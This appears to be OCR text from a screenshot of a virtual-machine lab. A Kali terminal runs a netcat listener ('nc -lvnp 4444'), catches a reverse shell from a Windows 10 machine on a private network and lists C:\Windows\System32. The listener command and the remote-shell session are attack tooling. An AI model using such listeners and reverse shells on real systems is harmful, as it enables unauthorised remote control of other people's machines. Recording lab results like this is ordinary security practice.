 Debian 12.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
Home
Debian 12.x 64-bit
My Computer
Debian 12.x 64-b
1 2 3 4 3 11:02
exploit - Thunar
File Edit View Go Bookmarks Help
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.103] from (UNKNOWN) [192.168.0.101] 52887
Microsoft Windows [Version 10.0.26100.4652]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>dir
dir
Volume in drive C has no label.
Volume Serial Number is F621-7C0C
Directory of C:\Windows\System32
07/11/2025 05:10 PM <DIR> .
07/09/2025 05:11 PM <DIR> ..
04/01/2024 02:06 PM <DIR> 0409
04/01/2024 01:22 PM 2,151 12520437.cpx
04/01/2024 01:22 PM 2,233 12520850.cpx
07/08/2025 10:12 PM 13,200 3bc29097-7317-41d3-93b9-38a48f99d48a_mssrch.dll
04/01/2024 01:22 PM 232 @AppHelpToast.png
04/01/2024 01:22 PM 308 @AudioToastIcon.png
04/01/2024 01:22 PM 330 @EnrollmentToastIcon.png
04/01/2024 01:22 PM 1,070 @VpnToastIcon.png
04/01/2024 01:22 PM 691 @WirelessDisplayToast.png
06/20/2025 05:17 PM 363,008 aadauthhelper.dll
06/20/2025 05:17 PM 1,225,216 aadtb.dll
06/20/2025 05:17 PM 186,296 aadWamExtension.dll
06/20/2025 05:16 PM 457,216 AarSvc.dll
06/20/2025 05:17 PM 327,680 AboveLockAppHost.dll
06/20/2025 05:16 PM 244,224 accessibilitycpl.dll
03/31/2024 10:46 PM 213,504 accountaccessor.dll
03/31/2024 10:44 PM 310,784 AccountsRt.dll
07/08/2025 10:12 PM 2,530,952 AcGenral.dll
07/08/2025 10:12 PM 462,848 AcLayers.dll
04/01/2024 01:22 PM 9,216 acledit.dll
06/20/2025 05:16 PM 432,640 aclui.dll
07/08/2025 10:12 PM 109,056 acppage.dll